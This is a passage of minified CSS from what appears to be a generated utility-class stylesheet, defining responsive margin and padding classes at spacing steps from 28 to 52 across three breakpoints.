(min-width:992px){.md-m-28,.md-ml-28,.md-mx-28{margin-left:1.75rem!important}.md-p-28,.md-pl-28,.md-px-28{padding-left:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-ml-28,.lg-mx-28{margin-left:1.75rem!important}.lg-p-28,.lg-pl-28,.lg-px-28{padding-left:1.75rem!important}}.m-28,.mr-28,.mx-28{margin-right:1.75rem}.p-28,.pr-28,.px-28{padding-right:1.75rem}@media screen and (min-width:576px){.sm-m-28,.sm-mr-28,.sm-mx-28{margin-right:1.75rem!important}.sm-p-28,.sm-pr-28,.sm-px-28{padding-right:1.75rem!important}}@media screen and (min-width:992px){.md-m-28,.md-mr-28,.md-mx-28{margin-right:1.75rem!important}.md-p-28,.md-pr-28,.md-px-28{padding-right:1.75rem!important}}@media screen and (min-width:1200px){.lg-m-28,.lg-mr-28,.lg-mx-28{margin-right:1.75rem!important}.lg-p-28,.lg-pr-28,.lg-px-28{padding-right:1.75rem!important}}.m-30,.mt-30,.my-30{margin-top:1.875rem}.p-30,.pt-30,.py-30{padding-top:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-mt-30,.sm-my-30{margin-top:1.875rem!important}.sm-p-30,.sm-pt-30,.sm-py-30{padding-top:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-mt-30,.md-my-30{margin-top:1.875rem!important}.md-p-30,.md-pt-30,.md-py-30{padding-top:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-mt-30,.lg-my-30{margin-top:1.875rem!important}.lg-p-30,.lg-pt-30,.lg-py-30{padding-top:1.875rem!important}}.m-30,.mb-30,.my-30{margin-bottom:1.875rem}.p-30,.pb-30,.py-30{padding-bottom:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-mb-30,.sm-my-30{margin-bottom:1.875rem!important}.sm-p-30,.sm-pb-30,.sm-py-30{padding-bottom:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-mb-30,.md-my-30{margin-bottom:1.875rem!important}.md-p-30,.md-pb-30,.md-py-30{padding-bottom:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-mb-30,.lg-my-30{margin-bottom:1.875rem!important}.lg-p-30,.lg-pb-30,.lg-py-30{padding-bottom:1.875rem!important}}.m-30,.ml-30,.mx-30{margin-left:1.875rem}.p-30,.pl-30,.px-30{padding-left:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-ml-30,.sm-mx-30{margin-left:1.875rem!important}.sm-p-30,.sm-pl-30,.sm-px-30{padding-left:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-ml-30,.md-mx-30{margin-left:1.875rem!important}.md-p-30,.md-pl-30,.md-px-30{padding-left:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-ml-30,.lg-mx-30{margin-left:1.875rem!important}.lg-p-30,.lg-pl-30,.lg-px-30{padding-left:1.875rem!important}}.m-30,.mr-30,.mx-30{margin-right:1.875rem}.p-30,.pr-30,.px-30{padding-right:1.875rem}@media screen and (min-width:576px){.sm-m-30,.sm-mr-30,.sm-mx-30{margin-right:1.875rem!important}.sm-p-30,.sm-pr-30,.sm-px-30{padding-right:1.875rem!important}}@media screen and (min-width:992px){.md-m-30,.md-mr-30,.md-mx-30{margin-right:1.875rem!important}.md-p-30,.md-pr-30,.md-px-30{padding-right:1.875rem!important}}@media screen and (min-width:1200px){.lg-m-30,.lg-mr-30,.lg-mx-30{margin-right:1.875rem!important}.lg-p-30,.lg-pr-30,.lg-px-30{padding-right:1.875rem!important}}.m-32,.mt-32,.my-32{margin-top:2rem}.p-32,.pt-32,.py-32{padding-top:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-mt-32,.sm-my-32{margin-top:2rem!important}.sm-p-32,.sm-pt-32,.sm-py-32{padding-top:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-mt-32,.md-my-32{margin-top:2rem!important}.md-p-32,.md-pt-32,.md-py-32{padding-top:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-mt-32,.lg-my-32{margin-top:2rem!important}.lg-p-32,.lg-pt-32,.lg-py-32{padding-top:2rem!important}}.m-32,.mb-32,.my-32{margin-bottom:2rem}.p-32,.pb-32,.py-32{padding-bottom:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-mb-32,.sm-my-32{margin-bottom:2rem!important}.sm-p-32,.sm-pb-32,.sm-py-32{padding-bottom:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-mb-32,.md-my-32{margin-bottom:2rem!important}.md-p-32,.md-pb-32,.md-py-32{padding-bottom:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-mb-32,.lg-my-32{margin-bottom:2rem!important}.lg-p-32,.lg-pb-32,.lg-py-32{padding-bottom:2rem!important}}.m-32,.ml-32,.mx-32{margin-left:2rem}.p-32,.pl-32,.px-32{padding-left:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-ml-32,.sm-mx-32{margin-left:2rem!important}.sm-p-32,.sm-pl-32,.sm-px-32{padding-left:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-ml-32,.md-mx-32{margin-left:2rem!important}.md-p-32,.md-pl-32,.md-px-32{padding-left:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-ml-32,.lg-mx-32{margin-left:2rem!important}.lg-p-32,.lg-pl-32,.lg-px-32{padding-left:2rem!important}}.m-32,.mr-32,.mx-32{margin-right:2rem}.p-32,.pr-32,.px-32{padding-right:2rem}@media screen and (min-width:576px){.sm-m-32,.sm-mr-32,.sm-mx-32{margin-right:2rem!important}.sm-p-32,.sm-pr-32,.sm-px-32{padding-right:2rem!important}}@media screen and (min-width:992px){.md-m-32,.md-mr-32,.md-mx-32{margin-right:2rem!important}.md-p-32,.md-pr-32,.md-px-32{padding-right:2rem!important}}@media screen and (min-width:1200px){.lg-m-32,.lg-mr-32,.lg-mx-32{margin-right:2rem!important}.lg-p-32,.lg-pr-32,.lg-px-32{padding-right:2rem!important}}.m-34,.mt-34,.my-34{margin-top:2.125rem}.p-34,.pt-34,.py-34{padding-top:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-mt-34,.sm-my-34{margin-top:2.125rem!important}.sm-p-34,.sm-pt-34,.sm-py-34{padding-top:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-mt-34,.md-my-34{margin-top:2.125rem!important}.md-p-34,.md-pt-34,.md-py-34{padding-top:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-mt-34,.lg-my-34{margin-top:2.125rem!important}.lg-p-34,.lg-pt-34,.lg-py-34{padding-top:2.125rem!important}}.m-34,.mb-34,.my-34{margin-bottom:2.125rem}.p-34,.pb-34,.py-34{padding-bottom:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-mb-34,.sm-my-34{margin-bottom:2.125rem!important}.sm-p-34,.sm-pb-34,.sm-py-34{padding-bottom:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-mb-34,.md-my-34{margin-bottom:2.125rem!important}.md-p-34,.md-pb-34,.md-py-34{padding-bottom:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-mb-34,.lg-my-34{margin-bottom:2.125rem!important}.lg-p-34,.lg-pb-34,.lg-py-34{padding-bottom:2.125rem!important}}.m-34,.ml-34,.mx-34{margin-left:2.125rem}.p-34,.pl-34,.px-34{padding-left:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-ml-34,.sm-mx-34{margin-left:2.125rem!important}.sm-p-34,.sm-pl-34,.sm-px-34{padding-left:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-ml-34,.md-mx-34{margin-left:2.125rem!important}.md-p-34,.md-pl-34,.md-px-34{padding-left:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-ml-34,.lg-mx-34{margin-left:2.125rem!important}.lg-p-34,.lg-pl-34,.lg-px-34{padding-left:2.125rem!important}}.m-34,.mr-34,.mx-34{margin-right:2.125rem}.p-34,.pr-34,.px-34{padding-right:2.125rem}@media screen and (min-width:576px){.sm-m-34,.sm-mr-34,.sm-mx-34{margin-right:2.125rem!important}.sm-p-34,.sm-pr-34,.sm-px-34{padding-right:2.125rem!important}}@media screen and (min-width:992px){.md-m-34,.md-mr-34,.md-mx-34{margin-right:2.125rem!important}.md-p-34,.md-pr-34,.md-px-34{padding-right:2.125rem!important}}@media screen and (min-width:1200px){.lg-m-34,.lg-mr-34,.lg-mx-34{margin-right:2.125rem!important}.lg-p-34,.lg-pr-34,.lg-px-34{padding-right:2.125rem!important}}.m-36,.mt-36,.my-36{margin-top:2.25rem}.p-36,.pt-36,.py-36{padding-top:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-mt-36,.sm-my-36{margin-top:2.25rem!important}.sm-p-36,.sm-pt-36,.sm-py-36{padding-top:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-mt-36,.md-my-36{margin-top:2.25rem!important}.md-p-36,.md-pt-36,.md-py-36{padding-top:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-mt-36,.lg-my-36{margin-top:2.25rem!important}.lg-p-36,.lg-pt-36,.lg-py-36{padding-top:2.25rem!important}}.m-36,.mb-36,.my-36{margin-bottom:2.25rem}.p-36,.pb-36,.py-36{padding-bottom:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-mb-36,.sm-my-36{margin-bottom:2.25rem!important}.sm-p-36,.sm-pb-36,.sm-py-36{padding-bottom:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-mb-36,.md-my-36{margin-bottom:2.25rem!important}.md-p-36,.md-pb-36,.md-py-36{padding-bottom:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-mb-36,.lg-my-36{margin-bottom:2.25rem!important}.lg-p-36,.lg-pb-36,.lg-py-36{padding-bottom:2.25rem!important}}.m-36,.ml-36,.mx-36{margin-left:2.25rem}.p-36,.pl-36,.px-36{padding-left:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-ml-36,.sm-mx-36{margin-left:2.25rem!important}.sm-p-36,.sm-pl-36,.sm-px-36{padding-left:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-ml-36,.md-mx-36{margin-left:2.25rem!important}.md-p-36,.md-pl-36,.md-px-36{padding-left:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-ml-36,.lg-mx-36{margin-left:2.25rem!important}.lg-p-36,.lg-pl-36,.lg-px-36{padding-left:2.25rem!important}}.m-36,.mr-36,.mx-36{margin-right:2.25rem}.p-36,.pr-36,.px-36{padding-right:2.25rem}@media screen and (min-width:576px){.sm-m-36,.sm-mr-36,.sm-mx-36{margin-right:2.25rem!important}.sm-p-36,.sm-pr-36,.sm-px-36{padding-right:2.25rem!important}}@media screen and (min-width:992px){.md-m-36,.md-mr-36,.md-mx-36{margin-right:2.25rem!important}.md-p-36,.md-pr-36,.md-px-36{padding-right:2.25rem!important}}@media screen and (min-width:1200px){.lg-m-36,.lg-mr-36,.lg-mx-36{margin-right:2.25rem!important}.lg-p-36,.lg-pr-36,.lg-px-36{padding-right:2.25rem!important}}.m-38,.mt-38,.my-38{margin-top:2.375rem}.p-38,.pt-38,.py-38{padding-top:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-mt-38,.sm-my-38{margin-top:2.375rem!important}.sm-p-38,.sm-pt-38,.sm-py-38{padding-top:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-mt-38,.md-my-38{margin-top:2.375rem!important}.md-p-38,.md-pt-38,.md-py-38{padding-top:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-mt-38,.lg-my-38{margin-top:2.375rem!important}.lg-p-38,.lg-pt-38,.lg-py-38{padding-top:2.375rem!important}}.m-38,.mb-38,.my-38{margin-bottom:2.375rem}.p-38,.pb-38,.py-38{padding-bottom:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-mb-38,.sm-my-38{margin-bottom:2.375rem!important}.sm-p-38,.sm-pb-38,.sm-py-38{padding-bottom:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-mb-38,.md-my-38{margin-bottom:2.375rem!important}.md-p-38,.md-pb-38,.md-py-38{padding-bottom:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-mb-38,.lg-my-38{margin-bottom:2.375rem!important}.lg-p-38,.lg-pb-38,.lg-py-38{padding-bottom:2.375rem!important}}.m-38,.ml-38,.mx-38{margin-left:2.375rem}.p-38,.pl-38,.px-38{padding-left:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-ml-38,.sm-mx-38{margin-left:2.375rem!important}.sm-p-38,.sm-pl-38,.sm-px-38{padding-left:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-ml-38,.md-mx-38{margin-left:2.375rem!important}.md-p-38,.md-pl-38,.md-px-38{padding-left:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-ml-38,.lg-mx-38{margin-left:2.375rem!important}.lg-p-38,.lg-pl-38,.lg-px-38{padding-left:2.375rem!important}}.m-38,.mr-38,.mx-38{margin-right:2.375rem}.p-38,.pr-38,.px-38{padding-right:2.375rem}@media screen and (min-width:576px){.sm-m-38,.sm-mr-38,.sm-mx-38{margin-right:2.375rem!important}.sm-p-38,.sm-pr-38,.sm-px-38{padding-right:2.375rem!important}}@media screen and (min-width:992px){.md-m-38,.md-mr-38,.md-mx-38{margin-right:2.375rem!important}.md-p-38,.md-pr-38,.md-px-38{padding-right:2.375rem!important}}@media screen and (min-width:1200px){.lg-m-38,.lg-mr-38,.lg-mx-38{margin-right:2.375rem!important}.lg-p-38,.lg-pr-38,.lg-px-38{padding-right:2.375rem!important}}.m-40,.mt-40,.my-40{margin-top:2.5rem}.p-40,.pt-40,.py-40{padding-top:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-mt-40,.sm-my-40{margin-top:2.5rem!important}.sm-p-40,.sm-pt-40,.sm-py-40{padding-top:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-mt-40,.md-my-40{margin-top:2.5rem!important}.md-p-40,.md-pt-40,.md-py-40{padding-top:2.5rem!important}}@media screen and (min-width:1200px){.lg-m-40,.lg-mt-40,.lg-my-40{margin-top:2.5rem!important}.lg-p-40,.lg-pt-40,.lg-py-40{padding-top:2.5rem!important}}.m-40,.mb-40,.my-40{margin-bottom:2.5rem}.p-40,.pb-40,.py-40{padding-bottom:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-mb-40,.sm-my-40{margin-bottom:2.5rem!important}.sm-p-40,.sm-pb-40,.sm-py-40{padding-bottom:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-mb-40,.md-my-40{margin-bottom:2.5rem!important}.md-p-40,.md-pb-40,.md-py-40{padding-bottom:2.5rem!important}}@media screen and (min-width:1200px){.lg-m-40,.lg-mb-40,.lg-my-40{margin-bottom:2.5rem!important}.lg-p-40,.lg-pb-40,.lg-py-40{padding-bottom:2.5rem!important}}.m-40,.ml-40,.mx-40{margin-left:2.5rem}.p-40,.pl-40,.px-40{padding-left:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-ml-40,.sm-mx-40{margin-left:2.5rem!important}.sm-p-40,.sm-pl-40,.sm-px-40{padding-left:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-ml-40,.md-mx-40{margin-left:2.5rem!important}.md-p-40,.md-pl-40,.md-px-40{padding-left:2.5rem!important}}@media screen and (min-width:1200px){.lg-m-40,.lg-ml-40,.lg-mx-40{margin-left:2.5rem!important}.lg-p-40,.lg-pl-40,.lg-px-40{padding-left:2.5rem!important}}.m-40,.mr-40,.mx-40{margin-right:2.5rem}.p-40,.pr-40,.px-40{padding-right:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-mr-40,.sm-mx-40{margin-right:2.5rem!important}.sm-p-40,.sm-pr-40,.sm-px-40{padding-right:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-mr-40,.md-mx-40{margin-right:2.5rem!important}.md-p-40,.md-pr-40,.md-px-40{padding-right:2.5rem!important}}@media screen and (min-width:1200px){.lg-m-40,.lg-mr-40,.lg-mx-40{margin-right:2.5rem!important}.lg-p-40,.lg-pr-40,.lg-px-40{padding-right:2.5rem!important}}.m-42,.mt-42,.my-42{margin-top:2.625rem}.p-42,.pt-42,.py-42{padding-top:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-mt-42,.sm-my-42{margin-top:2.625rem!important}.sm-p-42,.sm-pt-42,.sm-py-42{padding-top:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-mt-42,.md-my-42{margin-top:2.625rem!important}.md-p-42,.md-pt-42,.md-py-42{padding-top:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-mt-42,.lg-my-42{margin-top:2.625rem!important}.lg-p-42,.lg-pt-42,.lg-py-42{padding-top:2.625rem!important}}.m-42,.mb-42,.my-42{margin-bottom:2.625rem}.p-42,.pb-42,.py-42{padding-bottom:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-mb-42,.sm-my-42{margin-bottom:2.625rem!important}.sm-p-42,.sm-pb-42,.sm-py-42{padding-bottom:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-mb-42,.md-my-42{margin-bottom:2.625rem!important}.md-p-42,.md-pb-42,.md-py-42{padding-bottom:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-mb-42,.lg-my-42{margin-bottom:2.625rem!important}.lg-p-42,.lg-pb-42,.lg-py-42{padding-bottom:2.625rem!important}}.m-42,.ml-42,.mx-42{margin-left:2.625rem}.p-42,.pl-42,.px-42{padding-left:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-ml-42,.sm-mx-42{margin-left:2.625rem!important}.sm-p-42,.sm-pl-42,.sm-px-42{padding-left:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-ml-42,.md-mx-42{margin-left:2.625rem!important}.md-p-42,.md-pl-42,.md-px-42{padding-left:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-ml-42,.lg-mx-42{margin-left:2.625rem!important}.lg-p-42,.lg-pl-42,.lg-px-42{padding-left:2.625rem!important}}.m-42,.mr-42,.mx-42{margin-right:2.625rem}.p-42,.pr-42,.px-42{padding-right:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-mr-42,.sm-mx-42{margin-right:2.625rem!important}.sm-p-42,.sm-pr-42,.sm-px-42{padding-right:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-mr-42,.md-mx-42{margin-right:2.625rem!important}.md-p-42,.md-pr-42,.md-px-42{padding-right:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-mr-42,.lg-mx-42{margin-right:2.625rem!important}.lg-p-42,.lg-pr-42,.lg-px-42{padding-right:2.625rem!important}}.m-44,.mt-44,.my-44{margin-top:2.75rem}.p-44,.pt-44,.py-44{padding-top:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-mt-44,.sm-my-44{margin-top:2.75rem!important}.sm-p-44,.sm-pt-44,.sm-py-44{padding-top:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-mt-44,.md-my-44{margin-top:2.75rem!important}.md-p-44,.md-pt-44,.md-py-44{padding-top:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-mt-44,.lg-my-44{margin-top:2.75rem!important}.lg-p-44,.lg-pt-44,.lg-py-44{padding-top:2.75rem!important}}.m-44,.mb-44,.my-44{margin-bottom:2.75rem}.p-44,.pb-44,.py-44{padding-bottom:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-mb-44,.sm-my-44{margin-bottom:2.75rem!important}.sm-p-44,.sm-pb-44,.sm-py-44{padding-bottom:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-mb-44,.md-my-44{margin-bottom:2.75rem!important}.md-p-44,.md-pb-44,.md-py-44{padding-bottom:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-mb-44,.lg-my-44{margin-bottom:2.75rem!important}.lg-p-44,.lg-pb-44,.lg-py-44{padding-bottom:2.75rem!important}}.m-44,.ml-44,.mx-44{margin-left:2.75rem}.p-44,.pl-44,.px-44{padding-left:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-ml-44,.sm-mx-44{margin-left:2.75rem!important}.sm-p-44,.sm-pl-44,.sm-px-44{padding-left:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-ml-44,.md-mx-44{margin-left:2.75rem!important}.md-p-44,.md-pl-44,.md-px-44{padding-left:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-ml-44,.lg-mx-44{margin-left:2.75rem!important}.lg-p-44,.lg-pl-44,.lg-px-44{padding-left:2.75rem!important}}.m-44,.mr-44,.mx-44{margin-right:2.75rem}.p-44,.pr-44,.px-44{padding-right:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-mr-44,.sm-mx-44{margin-right:2.75rem!important}.sm-p-44,.sm-pr-44,.sm-px-44{padding-right:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-mr-44,.md-mx-44{margin-right:2.75rem!important}.md-p-44,.md-pr-44,.md-px-44{padding-right:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-mr-44,.lg-mx-44{margin-right:2.75rem!important}.lg-p-44,.lg-pr-44,.lg-px-44{padding-right:2.75rem!important}}.m-46,.mt-46,.my-46{margin-top:2.875rem}.p-46,.pt-46,.py-46{padding-top:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-mt-46,.sm-my-46{margin-top:2.875rem!important}.sm-p-46,.sm-pt-46,.sm-py-46{padding-top:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-mt-46,.md-my-46{margin-top:2.875rem!important}.md-p-46,.md-pt-46,.md-py-46{padding-top:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-mt-46,.lg-my-46{margin-top:2.875rem!important}.lg-p-46,.lg-pt-46,.lg-py-46{padding-top:2.875rem!important}}.m-46,.mb-46,.my-46{margin-bottom:2.875rem}.p-46,.pb-46,.py-46{padding-bottom:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-mb-46,.sm-my-46{margin-bottom:2.875rem!important}.sm-p-46,.sm-pb-46,.sm-py-46{padding-bottom:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-mb-46,.md-my-46{margin-bottom:2.875rem!important}.md-p-46,.md-pb-46,.md-py-46{padding-bottom:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-mb-46,.lg-my-46{margin-bottom:2.875rem!important}.lg-p-46,.lg-pb-46,.lg-py-46{padding-bottom:2.875rem!important}}.m-46,.ml-46,.mx-46{margin-left:2.875rem}.p-46,.pl-46,.px-46{padding-left:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-ml-46,.sm-mx-46{margin-left:2.875rem!important}.sm-p-46,.sm-pl-46,.sm-px-46{padding-left:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-ml-46,.md-mx-46{margin-left:2.875rem!important}.md-p-46,.md-pl-46,.md-px-46{padding-left:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-ml-46,.lg-mx-46{margin-left:2.875rem!important}.lg-p-46,.lg-pl-46,.lg-px-46{padding-left:2.875rem!important}}.m-46,.mr-46,.mx-46{margin-right:2.875rem}.p-46,.pr-46,.px-46{padding-right:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-mr-46,.sm-mx-46{margin-right:2.875rem!important}.sm-p-46,.sm-pr-46,.sm-px-46{padding-right:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-mr-46,.md-mx-46{margin-right:2.875rem!important}.md-p-46,.md-pr-46,.md-px-46{padding-right:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-mr-46,.lg-mx-46{margin-right:2.875rem!important}.lg-p-46,.lg-pr-46,.lg-px-46{padding-right:2.875rem!important}}.m-48,.mt-48,.my-48{margin-top:3rem}.p-48,.pt-48,.py-48{padding-top:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-mt-48,.sm-my-48{margin-top:3rem!important}.sm-p-48,.sm-pt-48,.sm-py-48{padding-top:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-mt-48,.md-my-48{margin-top:3rem!important}.md-p-48,.md-pt-48,.md-py-48{padding-top:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-mt-48,.lg-my-48{margin-top:3rem!important}.lg-p-48,.lg-pt-48,.lg-py-48{padding-top:3rem!important}}.m-48,.mb-48,.my-48{margin-bottom:3rem}.p-48,.pb-48,.py-48{padding-bottom:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-mb-48,.sm-my-48{margin-bottom:3rem!important}.sm-p-48,.sm-pb-48,.sm-py-48{padding-bottom:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-mb-48,.md-my-48{margin-bottom:3rem!important}.md-p-48,.md-pb-48,.md-py-48{padding-bottom:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-mb-48,.lg-my-48{margin-bottom:3rem!important}.lg-p-48,.lg-pb-48,.lg-py-48{padding-bottom:3rem!important}}.m-48,.ml-48,.mx-48{margin-left:3rem}.p-48,.pl-48,.px-48{padding-left:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-ml-48,.sm-mx-48{margin-left:3rem!important}.sm-p-48,.sm-pl-48,.sm-px-48{padding-left:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-ml-48,.md-mx-48{margin-left:3rem!important}.md-p-48,.md-pl-48,.md-px-48{padding-left:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-ml-48,.lg-mx-48{margin-left:3rem!important}.lg-p-48,.lg-pl-48,.lg-px-48{padding-left:3rem!important}}.m-48,.mr-48,.mx-48{margin-right:3rem}.p-48,.pr-48,.px-48{padding-right:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-mr-48,.sm-mx-48{margin-right:3rem!important}.sm-p-48,.sm-pr-48,.sm-px-48{padding-right:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-mr-48,.md-mx-48{margin-right:3rem!important}.md-p-48,.md-pr-48,.md-px-48{padding-right:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-mr-48,.lg-mx-48{margin-right:3rem!important}.lg-p-48,.lg-pr-48,.lg-px-48{padding-right:3rem!important}}.m-50,.mt-50,.my-50{margin-top:3.125rem}.p-50,.pt-50,.py-50{padding-top:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-mt-50,.sm-my-50{margin-top:3.125rem!important}.sm-p-50,.sm-pt-50,.sm-py-50{padding-top:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-mt-50,.md-my-50{margin-top:3.125rem!important}.md-p-50,.md-pt-50,.md-py-50{padding-top:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-mt-50,.lg-my-50{margin-top:3.125rem!important}.lg-p-50,.lg-pt-50,.lg-py-50{padding-top:3.125rem!important}}.m-50,.mb-50,.my-50{margin-bottom:3.125rem}.p-50,.pb-50,.py-50{padding-bottom:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-mb-50,.sm-my-50{margin-bottom:3.125rem!important}.sm-p-50,.sm-pb-50,.sm-py-50{padding-bottom:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-mb-50,.md-my-50{margin-bottom:3.125rem!important}.md-p-50,.md-pb-50,.md-py-50{padding-bottom:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-mb-50,.lg-my-50{margin-bottom:3.125rem!important}.lg-p-50,.lg-pb-50,.lg-py-50{padding-bottom:3.125rem!important}}.m-50,.ml-50,.mx-50{margin-left:3.125rem}.p-50,.pl-50,.px-50{padding-left:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-ml-50,.sm-mx-50{margin-left:3.125rem!important}.sm-p-50,.sm-pl-50,.sm-px-50{padding-left:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-ml-50,.md-mx-50{margin-left:3.125rem!important}.md-p-50,.md-pl-50,.md-px-50{padding-left:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-ml-50,.lg-mx-50{margin-left:3.125rem!important}.lg-p-50,.lg-pl-50,.lg-px-50{padding-left:3.125rem!important}}.m-50,.mr-50,.mx-50{margin-right:3.125rem}.p-50,.pr-50,.px-50{padding-right:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-mr-50,.sm-mx-50{margin-right:3.125rem!important}.sm-p-50,.sm-pr-50,.sm-px-50{padding-right:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-mr-50,.md-mx-50{margin-right:3.125rem!important}.md-p-50,.md-pr-50,.md-px-50{padding-right:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-mr-50,.lg-mx-50{margin-right:3.125rem!important}.lg-p-50,.lg-pr-50,.lg-px-50{padding-right:3.125rem!important}}.m-52,.mt-52,.my-52{margin-top:3.25rem}.p-52,.pt-52,.py-52{padding-top:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-mt-52,.sm-my-52{margin-top:3.25rem!important}.sm-p-52,.sm-pt-52,.sm-py-52{padding-top:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-mt-52,.md-my-52{margin-top:3.25rem!important}.md-p-52,.md-pt-52,.md-py-52{padding-top:3.25rem!important}}@media screen and 